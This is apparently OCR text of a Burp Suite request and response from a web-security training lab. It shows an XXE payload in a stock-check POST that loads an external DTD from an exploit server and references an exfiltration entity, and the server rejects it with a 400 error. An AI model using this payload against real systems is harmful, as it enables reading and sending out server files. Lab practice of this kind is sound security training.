 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host:
ac551f3b1ed689f3c0ac245f004500de.web-securit
y-academy.net
3 Cookie: session=
I4SLpCKtnalIbT5qRlbeyXrOih9RBNXt
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: */*
14
15 <?xml version="1.0" encoding="UTF-8"?>
16 <!DOCTYPE test [<!ENTITY % loadDtd SYSTEM
"https://exploit-ac4c1fbc1e63892ac00f24d50
15900bf.web-security-academy.net/exploit">
17 %loadDtd;
18 %stack;]><stockCheck>
<productId>
&exfil;
</productId>
<storeId>
1
</storeId>
</stockCheck>
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json;
charset=utf-8
3 Connection: close
4 Content-Length: 47
5
6 "Entities are not allowed for security reaso
ns"
?